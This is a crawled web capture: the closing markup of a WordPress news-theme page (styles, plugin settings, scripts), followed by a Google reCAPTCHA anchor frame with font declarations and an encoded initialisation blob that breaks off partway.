var fifuImageVars = {"fifu_lazy":"","fifu_should_crop":"","fifu_should_crop_with_theme_sizes":"","fifu_slider":"","fifu_slider_vertical":"","fifu_hover_selected":"","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"a.lSPrev,a.lSNext,","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_adaptive_height":"1","fifu_error_url":"","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/pentola.info\/wp-json\/","fifu_nonce":"c7c61dd7c5","fifu_block":"1","fifu_redirection":"","fifu_forwarding_url":"","fifu_main_image_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.8.4" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0.1" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #555555; --j-accent-color : #000000; --j-alt-color : #333333; --j-heading-color : #000000; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #000000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #000000; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #333333; } .jeg_share_button.share-float.share-monocrhome a { background-color : #333333; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 117px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 117px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_header .socials_widget > a > i.fa:before { color : #000000; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #000000; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #000000; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; } .jeg_main_menu > li > a { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #000000; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #000000; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf5MgMoAAAAAKVA8nhZf21lQdMngdftgQyUVy6i&co=aHR0cHM6Ly9wZW50b2xhLmluZm86NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=u9iodtwojnno
body_size: 45381
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ZXmuTc64VMYXw7s5ChhNpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ZXmuTc64VMYXw7s5ChhNpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZXmuTc64VMYXw7s5ChhNpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnT7Crxt9FcOdB8KrYFvDoB/DgBgsHsK+wrXCksKHw4YLZMOaBcORwrXClMKONkXDucOHwqQ7wqB8w4DCvMOLR1LCh8KWM8Oow4LCksKTwroEwrMWGSXDoMKwZVjCvwfCsUYGVlh8TsOkw7XCpGpjKFvDhcKcEcOaB8OfCDYQcVo9Kh/CkGTDtMKkw4zCjcKZwrV7w7XDkSHCuQ/CgSXCs8OCw4/CqMOiwrELwq0+KzdBcFp0w7DDmU/DgBbCkyrCjcKdIi5bdkpnwr4BwrVadcKSw4ZwQFDCkcKxw7TCvMKCYcO9ecKaw6HCssKQwoXDgxHCucOPw57DpcKKG2YPwrrCtsO9wpDDjDRow4TDjcKFw5DCrAkQw60gIsK3XxnCssKnw5Epb8O7LWXDmG90HnhpaMKxw6BcIy7Ds3bCkx9UIF1EcSrDiMOewrjCoX/CgjcyZT5FwrwsMEgtwqPCpMKlwrlIw75Vw6rDmsKdwqs4w4smwprDkxvCigTCnsKIwqbDpCHCnkbDpMOFwpMhwpFZwpFlJsOUwp3Dnz8UVcKhw54AfcOEOMO1YsKcYhF/FMKpFMONT1M6Rnpjw5xkw43DnGg3YcKlG0wuwrxuNmrCnwfDpsOEwqYywrDCkMKswp/Ds0/[base64]/CmElMGHZQcFXCgyXDnsOAwr4rwrzCosOQT8KHw6Nzw7vDvWLDojzDpil0aF5HJcOVH1dWw7HCmUNuH8Okw4hQbW7Di1N3w5gcw5JhBiXDrmQqw7nDj8Kzwrd5PcKmw60oLxjDoSRhE2hGw7/CosKdclEZw77Dk8KCwr3Ci8O2N8K7w6fCjsOowo1Ww6LCt8Obw6sRw5nClsOBw7PDuiwZw5HCjjzDrMK1GHrCnTnDgzzCoBpOB8KpY2nDnzhWw61Qw5tVwoHDoE8SwoJHwqzClMK0wpdtwrvDh8KcPBFUA8KGecO1KMKQwpHClE7DvTbCvwo7wozCgV/[base64]/[base64]/Dm8O0wp0hKVvDpw0bwqYtNMOzRmZZa8KZwp12UsO3wpLDnMOAHU/ClMKZw63CgBrDlcKmw5/DscKmwqMfwpBEZm1mw4vCriRrfMKaw6PCv8KMa8ONw7zDtcKHw5NgT1RIMMKrFsKJwqslCsOwesOXAsO+w6fDpHzCrVbDn8K+wp/CtMKlw7JdTMO4wqrDk3E/LhzCrR0Xw40cwoogwqvCrF7CncOIw6vDhH9twqrCn8OPKwDCr8Otw5kHw6jCri4rw542wqxcw5Y0w5fCncO9TMO3w78HwrtfRsK8XsOhC3bCoVrCncKtesKYLcKBwoliw5tXOcOdw7gfwqxaw7E1IsKcwqzDpcK4YggIwqA2w7/[base64]/DlsK2dcKIdgpBNcK9w54Qw4vCr8K4wpUUw7fDlcK4w5PCiXcvaBpRFytXGy7Ch8O+w5nCscKvOwdyNTPCssK1D2wMw4BUR2Ndw5gKUjBQKcKGw6/Dsjkwc8OgXsOYfsOmw4tVw7XDqDB7w4TCtMOOYMKSHcOhLcOnwpkLRCLDglHCgcK6ecKLCgvDh2EUNWdZwpcqw7bDvMKow6FxfcOywrI5w7PCnBNHwqfDuC7CvcO9OwRtwotTI2t5w7rCrGXDs8KKfcK0XS01JMOgwr3CgA/CiMKFQ8OUwovCtE3Dgk0sNMOwOWLCh8KywqU8wq7CpkHDlFd2w59VdQLDpsK2LMOWw4fDjAduYhIlYMK+QsOpcQ3CosKcQcK1w6scUsOYwrYMYsK1w4QnYmXDm8O/[base64]/f0rCkMKecmbDsCHDu2zCuHMjw6FhdAHCpMOkX8Kfw7rCt8Kwwp/CpxI6JMKEbBPDhcKHw73CtBXCpBvDksOkfsOHV8Kjw5dawrrDqgxHA2pbw5t8wohqBDR1ImYkw65Qw7kPwo/DpQJVHVrCi8K4w6Nww5gDwrzDjsK+wqLCmcKdScOVKjB3w7ptwpwTw6Ugw7UswqnDvT7CmHnClMO0w6pKKmpWwrjDmMKUdcOrH105wqkGOwdVfcORQzElacOsOMO8w7bDn8K6dkHCi8O4WjcTCSdPw7zCmgXDjFTDuwF/acK2UBTCt0FBZcKYD8OUMcOSw7jDvMK3N2odw4LCrMOIw4o9BEx2TF/Dljpjw7HDn8KaVVLDlV57S0nDo1rCn8OeNCBSagvCkmEqwq9ewrzCnMOPwrnCqHzCp8K2KMOmw6bCszskwq/CiUzDpHgaDFPDoyoxwrE+MMKnw6Yiw7JDwq1nw7g0w7FVT8Kewr8Nw67DpmYNFRnDiMOEY8OLecOJw4EZIcOXewTCiWAcwqrCux7DtWJDwqcqw6UMBCgUDx/DqBXCmcOzQcKbdSHDicKgw5FVHzB7w5fCmsKtBgfDkAEjw7LDi8Krw4jCv8KtVMKic2lSayV9wpoiwpZAw4IqwoDCv3PCoHXDoBAuwp3DhXB9wppbbFwBw7DClDfDlsK6AyhbK0/ClU3CuMKnLk7Cj8OCwocVCz4pwoozbcKPA8KpwoB2w6kySsOyMMKywpdYw6/CjErCisO8wpcqVcK3w69QfV/CmnNYZMOwWMOBV8OFX8Kpb2DDryXCjnzDo0vDlxrChMOAw51LwoF2wonCvsKJw7zCkytdw5U2IMOMwoPDiMKVwq7ChFYVRsKAVcK4w55pKx3DpMOuwrA9LcK0acOvC2vDi8Kcw618EBRITxbCmSPDpcKiDhzDpWhxw43CkiHCixzDk8KtV3/[base64]/CkEPDnzEvwp4YM8OiwrTDk8OBw5PCksOjBWXDpR8+w7/CrcOJAMODw4w4w5bDr0LDuyHDr0HCrm9eTMO8YB/DoQ9Nw5PChFwawrBuw6s3N0nDtMOADcKDf8KqesOzO8KtQsOSRC